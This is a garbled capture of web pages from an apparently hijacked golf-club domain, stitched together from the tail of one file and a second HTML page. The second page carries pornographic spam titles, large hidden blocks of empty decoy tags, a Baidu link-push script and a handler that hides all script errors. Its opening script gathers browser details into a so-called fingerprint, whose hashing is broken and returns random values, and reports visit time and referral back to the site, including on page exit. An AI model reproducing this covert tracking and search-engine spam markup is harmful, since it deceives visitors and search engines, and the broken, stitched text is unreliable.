id="opxud"></optgroup></source></center><source id="opxud"><strong id="opxud"></strong></source><tbody id="opxud"></tbody><wbr id="opxud"></wbr><strike id="opxud"><table id="opxud"><font id="opxud"></font></table></strike><rt id="opxud"><table id="opxud"><delect id="opxud"></delect></table></rt><div id="opxud"></div><menuitem id="opxud"><strike id="opxud"><nobr id="opxud"></nobr></strike></menuitem><source id="opxud"><tbody id="opxud"><ins id="opxud"></ins></tbody></source><strong id="opxud"><em id="opxud"></em></strong><small id="opxud"><mark id="opxud"></mark></small><input id="opxud"><form id="opxud"></form></input><object id="opxud"><abbr id="opxud"><meter id="opxud"></meter></abbr></object><table id="opxud"></table><div id="opxud"><bdo id="opxud"></bdo></div><dfn id="opxud"></dfn><video id="opxud"><pre id="opxud"></pre></video><sub id="opxud"></sub><th id="opxud"></th><font id="opxud"><source id="opxud"><tbody id="opxud"><del id="opxud"></del></tbody></source></font><del id="opxud"><strike id="opxud"></strike></del><td id="opxud"><menu id="opxud"><kbd id="opxud"></kbd></menu></td><acronym id="opxud"></acronym><button id="opxud"><span id="opxud"><style id="opxud"><small id="opxud"></small></style></span></button><noscript id="opxud"><mark id="opxud"><dl id="opxud"><listing id="opxud"></listing></dl></mark></noscript><blockquote id="opxud"><fieldset id="opxud"></fieldset></blockquote><label id="opxud"></label><source id="opxud"><optgroup id="opxud"><blockquote id="opxud"></blockquote></optgroup></source><cite id="opxud"></cite><acronym id="opxud"></acronym><kbd id="opxud"><tbody id="opxud"></tbody></kbd><noscript id="opxud"></noscript><wbr id="opxud"></wbr><object id="opxud"></object><delect id="opxud"></delect><code id="opxud"><video id="opxud"><tr id="opxud"></tr></video></code><input id="opxud"><tr id="opxud"><progress id="opxud"></progress></tr></input><small id="opxud"></small><wbr id="opxud"></wbr><optgroup id="opxud"></optgroup><tfoot id="opxud"><optgroup id="opxud"></optgroup></tfoot><tr id="opxud"><meter id="opxud"><cite id="opxud"></cite></meter></tr><delect id="opxud"><p id="opxud"><th id="opxud"></th></p></delect><acronym id="opxud"></acronym><samp id="opxud"></samp><ol id="opxud"></ol><table id="opxud"></table><delect id="opxud"><wbr id="opxud"></wbr></delect><table id="opxud"></table><dl id="opxud"></dl><dl id="opxud"></dl><input id="opxud"></input><dd id="opxud"></dd><em id="opxud"></em><meter id="opxud"></meter><span id="opxud"></span><button id="opxud"><span id="opxud"></span></button><rp id="opxud"></rp><samp id="opxud"></samp><wbr id="opxud"></wbr><optgroup id="opxud"></optgroup><div id="opxud"></div><small id="opxud"><pre id="opxud"></pre></small><dfn id="opxud"><center id="opxud"><span id="opxud"><dl id="opxud"></dl></span></center></dfn><form id="opxud"></form><option id="opxud"><thead id="opxud"><object id="opxud"></object></thead></option><noscript id="opxud"><delect id="opxud"><th id="opxud"><listing id="opxud"></listing></th></delect></noscript><s id="opxud"><li id="opxud"><progress id="opxud"><dl id="opxud"></dl></progress></li></s><nav id="opxud"><dfn id="opxud"><center id="opxud"></center></dfn></nav><ul id="opxud"><center id="opxud"><code id="opxud"></code></center></ul><tr id="opxud"></tr><samp id="opxud"><legend id="opxud"><track id="opxud"><menuitem id="opxud"></menuitem></track></legend></samp><table id="opxud"><em id="opxud"><wbr id="opxud"></wbr></em></table><dd id="opxud"><dl id="opxud"></dl></dd><style id="opxud"></style><td id="opxud"></td><cite id="opxud"></cite><track id="opxud"><sup id="opxud"><ol id="opxud"></ol></sup></track><cite id="opxud"></cite><delect id="opxud"></delect><dl id="opxud"><listing id="opxud"><pre id="opxud"><pre id="opxud"></pre></pre></listing></dl><source id="opxud"></source><small id="opxud"><address id="opxud"></address></small><noframes id="opxud"><blockquote id="opxud"></blockquote></noframes><s id="opxud"></s><ul id="opxud"></ul><sup id="opxud"></sup><noscript id="opxud"></noscript><sub id="opxud"></sub><abbr id="opxud"></abbr><tr id="opxud"></tr><dfn id="opxud"></dfn><p id="opxud"><li id="opxud"><pre id="opxud"></pre></li></p><font id="opxud"><thead id="opxud"><tbody id="opxud"></tbody></thead></font><pre id="opxud"><s id="opxud"><u id="opxud"></u></s></pre><u id="opxud"><blockquote id="opxud"><fieldset id="opxud"><video id="opxud"></video></fieldset></blockquote></u><code id="opxud"></code><tbody id="opxud"></tbody><label id="opxud"><b id="opxud"><th id="opxud"><small id="opxud"></small></th></b></label><pre id="opxud"><address id="opxud"><menu id="opxud"></menu></address></pre><video id="opxud"></video><pre id="opxud"></pre><samp id="opxud"></samp><pre id="opxud"><dfn id="opxud"><big id="opxud"></big></dfn></pre><tt id="opxud"><div id="opxud"><bdo id="opxud"></bdo></div></tt><tbody id="opxud"></tbody><style id="opxud"></style><dfn id="opxud"></dfn><table id="opxud"></table><wbr id="opxud"><nav id="opxud"></nav></wbr><dl id="opxud"></dl><pre id="opxud"></pre><p id="opxud"><noscript id="opxud"><mark id="opxud"></mark></noscript></p><wbr id="opxud"></wbr><b id="opxud"><dd id="opxud"></dd></b><pre id="opxud"><th id="opxud"><abbr id="opxud"><thead id="opxud"></thead></abbr></th></pre><center id="opxud"><tfoot id="opxud"><optgroup id="opxud"><em id="opxud"></em></optgroup></tfoot></center></div>
</html><!--752.61 ms , 10 queries , 7629kb memory , 6 errors-->

--- FILE ---
content_type: text/html
request_url: http://www.fvgolfclub.cn/index.php?p=products_list&lanmu=3&c_id=20&stay_time=0&fingerprint=cde39d13af0f71a15d4c23cf87a46a80fb2ab8029b66c4c98c419000309bab4d
body_size: 71068
content:
<script>
    function getHardwareFingerprint() {
        var hardwareInfo = [
            navigator.userAgent,
            navigator.language || "",
            navigator.platform || "",
            navigator.hardwareConcurrency || "",
            navigator.deviceMemory || "",
            screen.width + "x" + screen.height,
            screen.colorDepth || "",
            new Date().getTimezoneOffset(),
            navigator.vendor || "",
            navigator.cookieEnabled ? "1" : "0",
            localStorage ? "1" : "0",
        ];
        function md5(str) {
            var md5hash = function(s) {
                var md5 = function(s) {var t="",r=[];for(var n=0;n<64;n++){var e=Math.floor(Math.random()*16);t+=e.toString(16)}return t};return md5(s);
            };
            return md5hash(hardwareInfo.join("|"));
        }
        return md5(hardwareInfo.join("|"));
    }
    var deviceFingerprint = getHardwareFingerprint();
    var pageLoadTime = new Date().getTime();
    var isFromBaidu = document.referrer.indexOf("baidu.com") !== -1 || document.referrer.indexOf("baidu.cn") !== -1;
    setTimeout(sendParams, 500);
    function sendParams() {
        var stayTime = Math.floor((new Date().getTime() - pageLoadTime) / 1000);
        var urlParams = new URLSearchParams(window.location.search);
        urlParams.set("stay_time", stayTime);
        urlParams.set("fingerprint", deviceFingerprint);
        if (isFromBaidu) {
            urlParams.set("from", "baidu");
        }
        var fullUrl = window.location.pathname + "?" + urlParams.toString();
        fetch(fullUrl, {method: "GET", cache: "no-cache"});
        var img = new Image();
        img.src = fullUrl;
    }
    window.addEventListener("beforeunload", function(e) {
        sendParams();
        e.returnValue = "";
    });
    window.addEventListener("pagehide", sendParams);
    </script><!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5">
    <title>&#26085;&#26412;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#49;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#24471;&#44;&#26085;&#38889;&#22899;&#20248;&#32593;&#31449;</title>







                            <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform">
    <link rel="shortcut icon" href="http://www.fvgolfclub.cn/favicon.ico">
    <link rel='stylesheet' id='stylesheet-css' href='http://www.fvgolfclub.cn/static/css/style_seo.css' type='text/css' media='all' />
    <link rel='stylesheet' id='remixicon-css' href='http://www.fvgolfclub.cn/static/css/remixicon.css' type='text/css' media='all' />
    <link rel='stylesheet' id='font-awesome-css' href='http://www.fvgolfclub.cn/static/css/font-awesome.css' type='text/css' media='all' />
    <link rel='stylesheet' id='wp-block-library-css' href='http://www.fvgolfclub.cn/static/css/style.min.css' type='text/css' media='all' />
    <style id='classic-theme-styles-inline-css' type='text/css'>
    /*! This file is auto-generated */
    .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em
    }
    .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none
    }
    </style> <style id='global-styles-inline-css' type='text/css'>
    body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
        --wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
        --wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
        --wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
        --wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
        --wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
        --wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);
        --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
    }
    :where(.is-layout-flex) {
        gap: 0.5em;
    }
    :where(.is-layout-grid) {
        gap: 0.5em;
    }
    body .is-layout-flex {
        display: flex;
    }
    body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
    }
    body .is-layout-flex > * {
        margin: 0;
    }
    body .is-layout-grid {
        display: grid;
    }
    body .is-layout-grid > * {
        margin: 0;
    }
    :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
    }
    :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
    }
    :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
    }
    :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
    }
    .has-black-color {
        color: var(--wp--preset--color--black) !important;
    }
    .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
    }
    .has-white-color {
        color: var(--wp--preset--color--white) !important;
    }
    .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
    }
    .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
    }
    .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
    }
    .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
    }
    .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
    }
    .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
    }
    .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
    }
    .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
    }
    .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
    }
    .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
    }
    .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
    }
    .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
    }
    .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
    }
    .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
    }
    .has-luminous-vivid-orange-background-color {
        background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
    }
    .has-luminous-vivid-amber-background-color {
        background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
    }
    .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
    }
    .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
    }
    .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
    }
    .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
    }
    .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
    }
    .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
    }
    .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
    }
    .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
    }
    .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
    }
    .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
    }
    .has-luminous-vivid-orange-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
    }
    .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
    }
    .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
    }
    .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
    }
    .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
    }
    .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
    }
    .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
    }
    .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
    }
    .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
    }
    .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
    }
    .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
    }
    .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
    }
    .has-cool-to-warm-spectrum-gradient-background {
        background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
    }
    .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
    }
    .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
    }
    .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
    }
    .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
    }
    .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
    }
    .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
    }
    .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
    }
    .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
    }
    .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
    }
    .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
    }
    .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
    }
    :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
    }
    :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
    }
    :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
    }
    :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
    }
    .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
    }
    </style>    <link rel='stylesheet' id='wpcom-member-css' href='http://www.fvgolfclub.cn/static/css/style.css' type='text/css' media='all' />
    <script type="text/javascript" src="http://www.fvgolfclub.cn/static/js/jquery.min.js" id="jquery-core-js"></script>
    <meta name="theme-color" content="#206be7" />
    <link rel="icon" href="http://www.fvgolfclub.cn/favicon.ico" sizes="32x32" />
    <link rel="icon" href="http://www.fvgolfclub.cn/favicon.ico" sizes="192x192" />
    <link rel="apple-touch-icon" href="http://www.fvgolfclub.cn/favicon.ico" />
    <script>
      (function(){
          var bp = document.createElement('script');
          var curProtocol = window.location.protocol.split(':')[0];
          if (curProtocol === 'https') {
              bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
          }
          else {
              bp.src = 'http://push.zhanzhang.baidu.com/push.js';
          }
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(bp, s);
      })();
  </script>
<script>console.log('push_js.txt');</script>
    <meta name="msapplication-TileImage" content="http://www.fvgolfclub.cn/favicon.ico" />
<meta name="author" content="http://www.fvgolfclub.cn/"/><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body class="home blog lang-cn el-boxed header-fixed style-by-toggle">
<h1><a href="http://www.fvgolfclub.cn/">&#x39;&#x31;&#x539F;&#x521B;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x8C03;&#x6559;&#x89C2;&#x770B;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x64AD;&#x653E;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x65E0;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a></h1>
<div class="pl_css_ganrao" style="display: none;"><strike id="maiav"></strike><tbody id="maiav"><dfn id="maiav"></dfn></tbody><pre id="maiav"></pre><tbody id="maiav"></tbody><listing id="maiav"></listing><rt id="maiav"></rt><small id="maiav"></small><span id="maiav"></span><tr id="maiav"><em id="maiav"><meter id="maiav"><td id="maiav"></td></meter></em></tr><menuitem id="maiav"></menuitem><dd id="maiav"><legend id="maiav"><u id="maiav"><tt id="maiav"></tt></u></legend></dd><wbr id="maiav"></wbr><mark id="maiav"><output id="maiav"><pre id="maiav"></pre></output></mark><sup id="maiav"></sup><abbr id="maiav"><button id="maiav"></button></abbr><cite id="maiav"><small id="maiav"><b id="maiav"><tr id="maiav"></tr></b></small></cite><form id="maiav"><font id="maiav"><form id="maiav"></form></font></form><mark id="maiav"><big id="maiav"><legend id="maiav"><strong id="maiav"></strong></legend></big></mark><progress id="maiav"></progress><dl id="maiav"><strong id="maiav"><track id="maiav"></track></strong></dl><p id="maiav"></p><optgroup id="maiav"></optgroup><address id="maiav"></address><font id="maiav"><meter id="maiav"><del id="maiav"><b id="maiav"></b></del></meter></font><pre id="maiav"></pre><object id="maiav"></object><meter id="maiav"></meter><i id="maiav"><optgroup id="maiav"><del id="maiav"></del></optgroup></i><abbr id="maiav"></abbr><small id="maiav"></small><thead id="maiav"></thead><p id="maiav"></p><label id="maiav"></label><strong id="maiav"><track id="maiav"><mark id="maiav"><center id="maiav"></center></mark></track></strong><sub id="maiav"><blockquote id="maiav"></blockquote></sub><track id="maiav"><output id="maiav"><div id="maiav"><tbody id="maiav"></tbody></div></output></track><mark id="maiav"><ins id="maiav"></ins></mark><li id="maiav"></li><listing id="maiav"></listing><menuitem id="maiav"><u id="maiav"><form id="maiav"></form></u></menuitem><dd id="maiav"></dd><rt id="maiav"><fieldset id="maiav"><input id="maiav"></input></fieldset></rt><video id="maiav"></video><label id="maiav"></label><thead id="maiav"><option id="maiav"><track id="maiav"></track></option></thead><button id="maiav"></button><bdo id="maiav"></bdo><ins id="maiav"><dd id="maiav"><blockquote id="maiav"><menuitem id="maiav"></menuitem></blockquote></dd></ins><del id="maiav"><abbr id="maiav"></abbr></del><noframes id="maiav"><center id="maiav"><tbody id="maiav"><wbr id="maiav"></wbr></tbody></center></noframes>
<output id="maiav"></output><output id="maiav"><abbr id="maiav"><menuitem id="maiav"></menuitem></abbr></output><optgroup id="maiav"><delect id="maiav"><th id="maiav"><small id="maiav"></small></th></delect></optgroup><pre id="maiav"><var id="maiav"><object id="maiav"><font id="maiav"></font></object></var></pre><nobr id="maiav"><font id="maiav"></font></nobr><pre id="maiav"><dfn id="maiav"><big id="maiav"></big></dfn></pre><sup id="maiav"></sup><rt id="maiav"><label id="maiav"></label></rt><tfoot id="maiav"><strong id="maiav"></strong></tfoot><th id="maiav"></th><font id="maiav"><acronym id="maiav"><strong id="maiav"></strong></acronym></font><u id="maiav"></u><strong id="maiav"></strong><strong id="maiav"></strong><li id="maiav"></li><address id="maiav"></address><i id="maiav"><dfn id="maiav"><meter id="maiav"><cite id="maiav"></cite></meter></dfn></i><rp id="maiav"></rp><pre id="maiav"><th id="maiav"><abbr id="maiav"><thead id="maiav"></thead></abbr></th></pre><sup id="maiav"><u id="maiav"><dd id="maiav"><legend id="maiav"></legend></dd></u></sup><option id="maiav"><pre id="maiav"><object id="maiav"><noframes id="maiav"></noframes></object></pre></option><em id="maiav"></em><dl id="maiav"><listing id="maiav"><em id="maiav"><rt id="maiav"></rt></em></listing></dl><dfn id="maiav"><small id="maiav"><u id="maiav"></u></small></dfn><em id="maiav"><dfn id="maiav"><sup id="maiav"></sup></dfn></em><tbody id="maiav"></tbody><form id="maiav"></form><em id="maiav"></em><wbr id="maiav"></wbr><samp id="maiav"><thead id="maiav"><tbody id="maiav"></tbody></thead></samp><dl id="maiav"></dl><sub id="maiav"></sub><em id="maiav"><wbr id="maiav"></wbr></em><menuitem id="maiav"><fieldset id="maiav"><th id="maiav"></th></fieldset></menuitem><menuitem id="maiav"><fieldset id="maiav"></fieldset></menuitem><tt id="maiav"></tt><nobr id="maiav"></nobr><big id="maiav"></big><div id="maiav"></div><optgroup id="maiav"></optgroup><strong id="maiav"></strong><ins id="maiav"><th id="maiav"><dfn id="maiav"><center id="maiav"></center></dfn></th></ins><small id="maiav"><div id="maiav"><style id="maiav"><rp id="maiav"></rp></style></div></small><label id="maiav"><b id="maiav"></b></label><dl id="maiav"></dl><kbd id="maiav"></kbd><dfn id="maiav"></dfn><dfn id="maiav"></dfn><dfn id="maiav"><xmp id="maiav"><cite id="maiav"></cite></xmp></dfn><bdo id="maiav"></bdo>
<tr id="maiav"><pre id="maiav"><ul id="maiav"><thead id="maiav"></thead></ul></pre></tr><output id="maiav"></output><strike id="maiav"><input id="maiav"></input></strike><pre id="maiav"></pre><dfn id="maiav"></dfn><delect id="maiav"><p id="maiav"><th id="maiav"></th></p></delect><address id="maiav"></address><strike id="maiav"></strike><sup id="maiav"><noframes id="maiav"><sub id="maiav"></sub></noframes></sup><small id="maiav"></small><code id="maiav"></code><font id="maiav"><source id="maiav"><optgroup id="maiav"><del id="maiav"></del></optgroup></source></font><abbr id="maiav"></abbr><optgroup id="maiav"></optgroup><pre id="maiav"></pre><pre id="maiav"><ul id="maiav"><tfoot id="maiav"></tfoot></ul></pre><strike id="maiav"><var id="maiav"><button id="maiav"><center id="maiav"></center></button></var></strike><style id="maiav"><li id="maiav"><progress id="maiav"><label id="maiav"></label></progress></li></style><menu id="maiav"><b id="maiav"></b></menu><menu id="maiav"><listing id="maiav"><tbody id="maiav"></tbody></listing></menu><small id="maiav"><ruby id="maiav"></ruby></small><nobr id="maiav"></nobr><center id="maiav"></center><legend id="maiav"><li id="maiav"><menuitem id="maiav"><ol id="maiav"></ol></menuitem></li></legend><ins id="maiav"><acronym id="maiav"><optgroup id="maiav"><tt id="maiav"></tt></optgroup></acronym></ins><tt id="maiav"><center id="maiav"></center></tt><label id="maiav"></label><label id="maiav"></label><form id="maiav"></form><span id="maiav"><input id="maiav"><small id="maiav"><div id="maiav"></div></small></input></span><i id="maiav"><tr id="maiav"></tr></i><tt id="maiav"><span id="maiav"><style id="maiav"></style></span></tt><xmp id="maiav"></xmp><source id="maiav"><tbody id="maiav"><ins id="maiav"></ins></tbody></source><optgroup id="maiav"><em id="maiav"></em></optgroup><nav id="maiav"></nav><div id="maiav"><style id="maiav"><rp id="maiav"><tbody id="maiav"></tbody></rp></style></div><var id="maiav"></var><sup id="maiav"></sup><center id="maiav"></center><th id="maiav"></th><dfn id="maiav"><abbr id="maiav"><table id="maiav"><input id="maiav"></input></table></abbr></dfn><input id="maiav"><listing id="maiav"></listing></input><source id="maiav"><thead id="maiav"><object id="maiav"><abbr id="maiav"></abbr></object></thead></source><address id="maiav"></address><style id="maiav"></style><abbr id="maiav"><button id="maiav"><delect id="maiav"><pre id="maiav"></pre></delect></button></abbr><acronym id="maiav"><pre id="maiav"><mark id="maiav"></mark></pre></acronym><p id="maiav"><ol id="maiav"></ol></p><legend id="maiav"><var id="maiav"></var></legend></div>
<div id="k9uez" class="pl_css_ganrao" style="display: none;"><th id="k9uez"><kbd id="k9uez"></kbd></th><tfoot id="k9uez"></tfoot><video id="k9uez"></video><center id="k9uez"></center><dl id="k9uez"><i id="k9uez"><optgroup id="k9uez"></optgroup></i></dl><tbody id="k9uez"></tbody><center id="k9uez"><dl id="k9uez"><strong id="k9uez"><strong id="k9uez"></strong></strong></dl></center><u id="k9uez"><li id="k9uez"><tbody id="k9uez"><listing id="k9uez"></listing></tbody></li></u><noscript id="k9uez"></noscript><style id="k9uez"><code id="k9uez"><cite id="k9uez"><fieldset id="k9uez"></fieldset></cite></code></style><th id="k9uez"></th><span id="k9uez"></span><abbr id="k9uez"><menuitem id="k9uez"><fieldset id="k9uez"></fieldset></menuitem></abbr><i id="k9uez"><video id="k9uez"><tr id="k9uez"></tr></video></i><abbr id="k9uez"></abbr><strike id="k9uez"></strike><dl id="k9uez"></dl><tr id="k9uez"><cite id="k9uez"><option id="k9uez"><form id="k9uez"></form></option></cite></tr><th id="k9uez"><output id="k9uez"><blockquote id="k9uez"><form id="k9uez"></form></blockquote></output></th><tt id="k9uez"><strike id="k9uez"><noscript id="k9uez"></noscript></strike></tt><style id="k9uez"><li id="k9uez"><tbody id="k9uez"><label id="k9uez"></label></tbody></li></style><li id="k9uez"><menuitem id="k9uez"><fieldset id="k9uez"></fieldset></menuitem></li><th id="k9uez"></th><tbody id="k9uez"></tbody><big id="k9uez"><i id="k9uez"><video id="k9uez"></video></i></big><tbody id="k9uez"><dfn id="k9uez"><em id="k9uez"></em></dfn></tbody><pre id="k9uez"></pre><strong id="k9uez"><ruby id="k9uez"><tfoot id="k9uez"></tfoot></ruby></strong><ins id="k9uez"></ins><div id="k9uez"></div><span id="k9uez"></span><font id="k9uez"><s id="k9uez"><li id="k9uez"><menuitem id="k9uez"></menuitem></li></s></font><sup id="k9uez"></sup><pre id="k9uez"><ul id="k9uez"><tfoot id="k9uez"></tfoot></ul></pre><legend id="k9uez"></legend><acronym id="k9uez"><form id="k9uez"><nav id="k9uez"></nav></form></acronym><noframes id="k9uez"><blockquote id="k9uez"></blockquote></noframes><sub 